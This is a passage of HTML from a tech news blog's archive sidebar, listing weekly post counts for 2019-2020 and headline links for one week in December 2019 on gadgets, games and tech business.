<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2019/12/googles-fancy-4k-pixelbook-go-is-now-on.html">Google&#8217;s fancy 4K Pixelbook Go is now on sale &#8211; bu...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/these-are-best-cheap-sim-only-deals-to.html">These are the best cheap SIM only deals to get you...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/oppo-reno3-pro-5g-to-sport-90hz-display.html">Oppo Reno3 Pro 5G to sport a 90Hz display, color a...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/art-and-technology-can-reconstruct.html">Art and technology can reconstruct the faces of th...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/is-your-broadband-deal-right-one-for.html">Is your broadband deal the right one for the busy ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/realme-3-pro-gets-dark-mode-toggle-and.html">Realme 3 Pro gets Dark Mode toggle and December se...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/googles-covered-whopping-10-million.html">Google&#39;s Covered A Whopping 10 Million Miles in St...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/yosegi-japanese-nesting-stools-fit.html">Yosegi Japanese Nesting Stools fit together like a...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/stutterheim-dog-raincoat-waterproof.html">Stutterheim Dog Raincoat Waterproof Jacket keeps y...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/brightech-owen-floor-lamp-side-table.html">Brightech Owen Floor Lamp Side Table has a built-i...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/native-union-fully-wrapped-leather.html">Native Union Fully Wrapped Leather AirPods Case pr...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/this-is-cheapest-hard-disk-drive-per.html">This is the cheapest hard disk drive per terabyte ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/global-wearable-band-market-grew-65-in.html">Global wearable band market grew 65% in Q3, Xiaomi...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/the-best-anime-of-2019.html">The best anime of 2019</a></li>
<li><a href="https://www.trendlynews.in/2019/12/nokias-twitter-account-pokes-fun-at.html">Nokia&#39;s Twitter account pokes fun at the $120,000 ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/tcl-65-4k-led-roku-tv-on-sale-for-500.html">TCL 65&#8221; 4K LED Roku TV on sale for $500 ($230 off)...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/chrome-os-adds-experimental-support-for.html">Chrome OS adds experimental support for Bluetooth ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/how-to-ask-alexa-to-play-spotify-and.html">How to ask Alexa to play Spotify and Apple podcast...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/the-esports-awards-was-glam-celebration.html">The Esports Awards was a glam celebration, and I c...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/nasa-spots-another-cyclone-on-jupiter.html">NASA spots another cyclone on Jupiter and it&#8217;s as ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/an-opportunistic-thief-stole.html">An opportunistic thief stole unencrypted Facebook ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/netflixs-6-underground-sucks-joy-out-of.html">Netflix&#8217;s 6 Underground sucks the joy out of explo...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/chrome-79-rolls-out-new-vr-and-ar.html">Chrome 79 rolls out new VR and AR capabilities to ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/travis-touchdown-returns-in-colorful-no.html">Travis Touchdown returns in colorful No More Heroe...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/new-final-fantasy-7-remake-trailer.html">New Final Fantasy 7 Remake trailer focuses on Cloud</a></li>
<li><a href="https://www.trendlynews.in/2019/12/strategy-epic-humankinds-character.html">Strategy epic Humankind&#8217;s character system revealed</a></li>
<li><a href="https://www.trendlynews.in/2019/12/microsoft-shows-senuas-saga-hellblade.html">Microsoft shows Senua&#8217;s Saga: Hellblade II for Xbo...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/xbox-series-x-is-microsofts-next.html">Xbox Series X is Microsoft&#8217;s next console, launchi...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/amazon-games-new-world-open-world-mmo.html">Amazon Games&#8217; New World open world MMO arrives in ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/the-expanse-season-4-just-arrived-on.html">The Expanse season 4 just arrived on Amazon Prime ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/amazons-samuel-l-jackson-alexa-voice.html">Amazon&#8217;s Samuel L. Jackson Alexa voice arrives: He...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/gap-between-huawei-and-samsung-narrows.html">Gap between Huawei and Samsung narrows for top pho...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/mashup-star-dj-earworm-ends-his-decade.html">Mashup star DJ Earworm ends his decade with two ne...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/the-game-awards-2019-all-news-trailers.html">The Game Awards 2019: All the news, trailers, and ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/galaxy-fold-sales-reach-1-million-but.html">Galaxy Fold sales reach 1 million but there might ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/microsoft-cancels-streamers-partnership.html">Microsoft Cancels Streamer&#39;s Partnership After &quot;Se...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/the-best-winter-boots-to-buy-now.html">The Best Winter Boots to Buy NOW</a></li>
<li><a href="https://www.trendlynews.in/2019/12/star-wars-rey-and-finn-come-to-fortnite.html">Star Wars&#8217; Rey and Finn come to Fortnite</a></li>
<li><a href="https://www.trendlynews.in/2019/12/apple-averts-150-bump-in-iphone-prices.html">Apple averts $150 bump in iPhone prices following ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/apples-latest-startup-purchase-hints-at.html">Apple&#8217;s latest startup purchase hints at the next ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/reliance-industries-acquires-majority.html">Reliance Industries acquires a majority stake in S...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/salesforce-promotes-bret-taylor-to.html">Salesforce promotes Bret Taylor to president and COO</a></li>
<li><a href="https://www.trendlynews.in/2019/12/google-assistant-on-pixel-4-can-now.html">Google Assistant on Pixel 4 can now open, search i...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/ftc-might-block-facebook-messenger.html">FTC might block Facebook Messenger, Instagram, and...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/epic-squashes-fortnite-annual-pass.html">Epic squashes Fortnite annual pass rumor but confi...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/androids-upcoming-resume-on-reboot.html">Android&#8217;s upcoming Resume on Reboot feature to mak...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/all-new-genre-shows-coming-to-quibi-so.html">All the New Genre Shows Coming to Quibi (So Far)</a></li>
<li><a href="https://www.trendlynews.in/2019/12/australia-vs-new-zealand-live-stream.html">Australia vs New Zealand live stream: how to watch...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/oneplus-7-and-7-pro-get-november.html">OnePlus 7 and 7 Pro get November security patch wi...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/forza-horizon-4-is-getting-battle.html">Forza Horizon 4 is getting a battle royale mode ca...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/alexa-would-u.html">Alexa: Would U?</a></li>
<li><a href="https://www.trendlynews.in/2019/12/oculus-will-now-require-facebook-login.html">Oculus Will Now Require Facebook Login to Use Soci...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/whats-best-stocking-stuffer-for-holiday.html">What&#39;s The Best Stocking Stuffer For The Holiday S...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/whatsapp-will-soon-pull-support-for.html">WhatsApp will soon pull support for older smartphones</a></li>
<li><a href="https://www.trendlynews.in/2019/12/fires-near-me-was-australias-top-search.html">&#39;Fires near me&#39; was Australia&#39;s top search of 2019...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/youtube-to-ban-veiled-or-implied.html">YouTube to ban &#39;veiled or implied threats&#39; under n...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/former-employee-says-apple-spied-on-his.html">Former employee says Apple spied on his private me...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/motorola-one-zoom-camera-performance-on.html">Motorola One Zoom camera performance on DxOMark is...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/the-faa-knew.html">The FAA Knew</a></li>
<li><a href="https://www.trendlynews.in/2019/12/you-can-finally-get-bt-sport-without-bt.html">You can finally get BT Sport without BT broadband</a></li>
<li><a href="https://www.trendlynews.in/2019/12/twitter-will-no-longer-downgrade.html">Twitter will no longer downgrade the quality of yo...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/watch-this-machine-made-out-of-lego.html">Watch this machine made out of Lego sort other Leg...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/harbour-air-completes-worlds-first.html">Harbour Air completes the &#39;world&#39;s first&#39; commerci...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/netflixs-newest-original-is-scripted.html">Netflix&#8217;s newest original is a scripted series abo...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/forza-horizon-4-becomes-latest-game-to.html">Forza Horizon 4 becomes the latest game to get a B...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/putting-wheels-on-your-new-mac-pro-will.html">Putting wheels on your new Mac Pro will cost you $400</a></li>
<li><a href="https://www.trendlynews.in/2019/12/our-redmi-note-8-and-note-8t-video.html">Our Redmi Note 8 and Note 8T video review is up</a></li>
<li><a href="https://www.trendlynews.in/2019/12/study-reveals-what-caused-icy-moon.html">Study reveals what caused icy moon Enceladus&#8217; gian...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/oppo-reno3-5g-and-reno3-pro-5g-with.html">OPPO Reno3 5G and Reno3 Pro 5G with quad rear came...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/electric-vehicle-startup-nio-lays-off.html">Electric vehicle startup Nio lays off 141 employee...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/researcher-creates-headphones-to-warn.html">Researcher creates headphones to warn pedestrians ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/adding-wheels-to-apples-new-mac-pro.html">Adding Wheels to Apple&#39;s New Mac Pro Costs 400 God...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/steven-universe-future-began-by.html">Steven Universe Future Began By Answering Some of ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/you-can-now-buy-asus-rog-phone-2-with.html">You can now buy the Asus ROG Phone 2 with 12GB RAM...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/exclusive-realme-buds-air-confirmed-to.html">Exclusive: Realme Buds Air confirmed to have wirel...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/google-stadia-web-store-holds-clues-to.html">Google Stadia Web store holds clues to upcoming fe...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/netflixs-irishman-was-streamed-millions.html">Netflix&#8217;s The Irishman was streamed millions of ti...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/the-perfect-pair-of-socks-for-each.html">The Perfect Pair of Socks For Each Person on Your ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/abundance-of-cybersecurity-tools-puts.html">Abundance of cybersecurity tools puts enterprises ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/north-discontinues-focals-smart-glasses.html">North discontinues Focals smart glasses, focuses o...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/carsome-raises-50m-for-its-used-car.html">Carsome raises $50M for its used-car sales platfor...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/ada-ventures-launches-with-34m-fund.html">Ada Ventures launches with a $34M fund aimed at su...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/windows-10-your-phone-turns-tablet-pcs.html">Windows 10 Your Phone turns tablet PC&#8217;s into drawi...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/bose-launches-star-wars-ar-audio.html">Bose launches Star Wars AR audio expierence with t...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/eu-backs-32bn-euro-battery-research.html">EU backs 3.2bn euro battery research project</a></li>
<li><a href="https://www.trendlynews.in/2019/12/sports-story-announcement-trailer.html">Sports Story - Announcement Trailer</a></li>
<li><a href="https://www.trendlynews.in/2019/12/women-are-big-and-underserved-esports.html">Women are big &#8212; and underserved &#8212; esports fans. He...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/ellis-launches-220-million-initiative.html">ELLIS launches $220 million initiative to keep AI ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/report-advertising-scammer-bribed.html">Report: Advertising Scammer Bribed a Facebook Empl...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/pick-up-free-google-nest-hub-with-pre.html">Pick up a free Google Nest Hub with pre-purchase o...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/chrome-browser-now-warns-users-when.html">Chrome browser now warns users when their password...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/sonys-mlb-show-is-coming-to-other-game.html">Sony&#8217;s MLB The Show is coming to other game consol...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/gmail-will-let-you-attach-emails-to.html">Gmail will let you attach emails to emails</a></li>
<li><a href="https://www.trendlynews.in/2019/12/oppo-just-revealed-its-own-ar-glasses.html">OPPO just revealed its own AR glasses</a></li>
<li><a href="https://www.trendlynews.in/2019/12/arcore-depth-api-lets-you-hide-cats.html">ARCore Depth API lets you hide cats behind sofas e...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/mlb-show-will-end-playstation.html">MLB The Show will end PlayStation exclusivity and ...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/womens-gen-4-fossil-sport-smartwatches.html">Women&#39;s Gen 4 Fossil Sport smartwatches are as low...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/three-new-featurettes-dive-deeper-into.html">Three New Featurettes Dive Deeper Into The Witcher...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/first-google-pixel-4-feature-drop-adds.html">First Google Pixel 4 &#8216;feature drop&#8217; adds cavalcade...</a></li>
<li><a href="https://www.trendlynews.in/2019/12/gmail-users-can-now-forward-existing.html">Gmail users can now forward existing emails as att...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
